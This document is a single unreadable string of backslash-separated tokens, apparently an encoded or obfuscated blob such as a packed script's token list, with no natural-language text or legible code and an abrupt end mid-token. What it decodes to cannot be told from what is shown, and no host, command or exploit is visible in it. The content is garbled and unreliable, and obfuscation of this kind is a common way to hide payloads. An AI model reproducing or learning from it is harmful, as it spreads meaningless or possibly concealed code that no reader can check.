\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\x\\a\\b\\u\\a\\j\\a\\q\\a\\d\\a\\c\\a\\V\\a\\f\\a\\g\\a\\x\\a\\l\\a\\b\\h\\a\\j\\a\\b\\u\\a\\d\\a\\N\\a\\y\\a\\f\\a\\e\\a\\o\\a\\e\\a\\g\\a\\x\\a\\c\\a\\L\\a\\j\\a\\l\\a\\b\\h\\a\\10\\a\\S\\a\\X\\a\\x\\a\\c\\a\\b\\j\\a\\j\\a\\l\\a\\b\\h\\a\\10\\a\\c\\a\\X\\a\\v\\a\\19\\a\\f\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\N\\a\\K\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\n\\a\\b\\s\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\e\\a\\u\\a\\c\\a\\L\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\J\\a\\j\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\17\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\g\\a\\c\\a\\13\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\S\\a\\v\\a\\b\\i\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\i\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\i\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\h\\a\\c\\a\\b\\1b\\a\\h\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\i\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\19\\a\\f\\a\\e\\a\\Q\\a\\e\\a\\c\\a\\y\\a\\i\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\e\\a\\n\\a\\b\\b\\a\\e\\a\\c\\a\\y\\a\\i\\a\\N\\a\\b\\i\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\n\\a\\b\\b\\a\\d\\a\\E\\a\\s\\a\\C\\a\\b\\11\\a\\i\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\Z\\a\\j\\a\\o\\a\\p\\a\\b\\F\\a\\b\\z\\a\\10\\a\\b\\N\\a\\r\\a\\X\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\Q\\a\\j\\a\\Q\\a\\d\\a\\b\\q\\a\\f\\a\\l\\a\\Z\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\b\\c\\a\\r\\a\\N\\a\\S\\a\\g\\a\\B\\a\\Q\\a\\j\\a\\h\\a\\h\\a\\u\\a\\Q\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\n\\a\\S\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\D\\a\\i\\a\\c\\a\\s\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\s\\a\\10\\a\\S\\a\\X\\a\\d\\a\\n\\a\\c\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\l\\a\\17\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\s\\a\\10\\a\\S\\a\\X\\a\\d\\a\\N\\a\\A\\a\\E\\a\\b\\1b\\a\\d\\a\\W\\a\\v\\a\\19\\a\\f\\a\\l\\a\\17\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\J\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\b\\k\\a\\o\\a\\N\\a\\U\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\z\\a\\j\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\l\\a\\b\\v\\a\\d\\a\\b\\v\\a\\o\\a\\m\\a\\n\\a\\H\\a\\o\\a\\n\\a\\U\\a\\m\\a\\n\\a\\b\\x\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\s\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\z\\a\\d\\a\\n\\a\\13\\a\\h\\a\\C\\a\\b\\11\\a\\B\\a\\19\\a\\f\\a\\l\\a\\17\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\l\\a\\b\\l\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\b\\k\\a\\o\\a\\N\\a\\15\\a\\m\\a\\N\\a\\b\\T\\a\\d\\a\\n\\a\\z\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\z\\a\\j\\a\\h\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\N\\a\\d\\a\\n\\a\\A\\a\\d\\a\\l\\a\\b\\v\\a\\d\\a\\b\\v\\a\\o\\a\\m\\a\\n\\a\\H\\a\\o\\a\\n\\a\\U\\a\\m\\a\\n\\a\\b\\x\\a\\o\\a\\n\\a\\F\\a\\o\\a\\n\\a\\I\\a\\o\\a\\n\\a\\s\\a\\m\\a\\F\\a\\o\\a\\c\\a\\b\\z\\a\\d\\a\\n\\a\\13\\a\\h\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\z\\a\\j\\a\\l\\a\\17\\a\\C\\a\\C\\a\\v\\a\\l\\a\\J\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\N\\a\\b\\14\\a\\i\\a\\n\\a\\Q\\a\\e\\a\\r\\a\\p\\a\\b\\k\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\Q\\a\\e\\a\\i\\a\\W\\a\\j\\a\\e\\a\\h\\a\\u\\a\\c\\a\\b\\z\\a\\u\\a\\h\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\s\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\e\\a\\h\\a\\u\\a\\Q\\a\\u\\a\\h\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\l\\a\\J\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\J\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\N\\a\\b\\1b\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\e\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\s\\a\\g\\a\\B\\a\\s\\a\\j\\a\\s\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\s\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\s\\a\\m\\a\\S\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\S\\a\\x\\a\\S\\a\\j\\a\\j\\a\\s\\a\\b\\y\\a\\b\\y\\a\\f\\a\\s\\a\\j\\a\\c\\a\\W\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\c\\a\\W\\a\\d\\a\\c\\a\\b\\o\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\s\\a\\m\\a\\S\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\s\\a\\j\\a\\j\\a\\S\\a\\b\\y\\a\\b\\y\\a\\f\\a\\s\\a\\j\\a\\j\\a\\c\\a\\g\\a\\v\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\n\\a\\V\\a\\m\\a\\l\\a\\b\\z\\a\\j\\a\\e\\a\\u\\a\\s\\a\\u\\a\\e\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\e\\a\\u\\a\\c\\a\\L\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\t\\a\\j\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\12\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\l\\a\\K\\a\\d\\a\\E\\a\\s\\a\\x\\a\\c\\a\\Q\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\Z\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\Y\\a\\x\\a\\b\\m\\a\\g\\a\\x\\a\\c\\a\\19\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\s\\a\\x\\a\\c\\a\\S\\a\\g\\a\\x\\a\\b\\l\\a\\j\\a\\l\\a\\q\\a\\10\\a\\l\\a\\V\\a\\f\\a\\c\\a\\Z\\a\\x\\a\\c\\a\\S\\a\\g\\a\\X\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\19\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\k\\a\\k\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\l\\a\\H\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\11\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\11\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\W\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\l\\a\\C\\a\\l\\a\\t\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\W\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\U\\a\\m\\a\\l\\a\\b\\f\\a\\e\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\n\\a\\15\\a\\m\\a\\n\\a\\b\\T\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\Z\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\14\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\b\\e\\a\\i\\a\\y\\a\\j\\a\\e\\a\\U\\a\\m\\a\\b\\l\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\l\\a\\u\\a\\h\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\l\\a\\t\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\h\\a\\i\\a\\d\\a\\b\\12\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\t\\a\\g\\a\\v\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\19\\a\\f\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\f\\a\\h\\a\\N\\a\\b\\f\\a\\h\\a\\g\\a\\g\\a\\B\\a\\E\\a\\d\\a\\c\\a\\H\\a\\f\\a\\B\\a\\Z\\a\\P\\a\\e\\a\\o\\a\\c\\a\\U\\a\\o\\a\\c\\a\\O\\a\\o\\a\\b\\t\\a\\b\\B\\a\\c\\a\\w\\a\\j\\a\\c\\a\\b\\x\\a\\m\\a\\c\\a\\y\\a\\m\\a\\c\\a\\17\\a\\b\\y\\a\\c\\a\\I\\a\\m\\a\\c\\a\\L\\a\\j\\a\\e\\a\\u\\a\\c\\a\\L\\a\\x\\a\\b\\u\\a\\P\\a\\h\\a\\c\\a\\q\\a\\h\\a\\x\\a\\c\\a\\b\\b\\a\\P\\a\\e\\a\\c\\a\\J\\a\\e\\a\\x\\a\\c\\a\\A\\a\\P\\a\\A\\a\\f\\a\\O\\a\\g\\a\\B\\a\\D\\a\\i\\a\\Z\\a\\j\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\N\\a\\j\\a\\h\\a\\p\\a\\b\\r\\a\\i\\a\\y\\a\\j\\a\\e\\a\\l\\a\\b\\e\\a\\m\\a\\b\\12\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\w\\a\\j\\a\\S\\a\\v\\a\\w\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\b\\m\\a\\f\\a\\D\\a\\i\\a\\b\\b\\a\\j\\a\\S\\a\\v\\a\\b\\b\\a\\p\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\c\\a\\v\\a\\b\\b\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\c\\a\\b\\e\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\g\\a\\B\\a\\Z\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\1a\\a\\10\\a\\b\\b\\a\\X\\a\\d\\a\\15\\a\\v\\a\\c\\a\\13\\a\\C\\a\\C\\a\\D\\a\\i\\a\\b\\14\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\b\\14\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\l\\a\\K\\a\\d\\a\\E\\a\\s\\a\\x\\a\\c\\a\\Q\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\S\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\Z\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\Y\\a\\x\\a\\b\\m\\a\\g\\a\\x\\a\\c\\a\\19\\a\\j\\a\\b\\o\\a\\d\\a\\c\\a\\l\\a\\f\\a\\b\\s\\a\\x\\a\\c\\a\\S\\a\\g\\a\\x\\a\\b\\l\\a\\j\\a\\l\\a\\q\\a\\10\\a\\l\\a\\V\\a\\f\\a\\c\\a\\Z\\a\\x\\a\\c\\a\\S\\a\\g\\a\\X\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\19\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\s\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\j\\a\\E\\a\\f\\a\\h\\a\\p\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\k\\a\\k\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\l\\a\\H\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\i\\a\\d\\a\\b\\v\\a\\o\\a\\c\\a\\z\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\c\\a\\b\\11\\a\\j\\a\\O\\a\\d\\a\\z\\a\\d\\a\\K\\a\\10\\a\\w\\a\\X\\a\\d\\a\\c\\a\\b\\14\\a\\E\\a\\c\\a\\b\\v\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\11\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\W\\a\\j\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\W\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\1b\\a\\j\\a\\l\\a\\l\\a\\C\\a\\19\\a\\f\\a\\w\\a\\j\\a\\j\\a\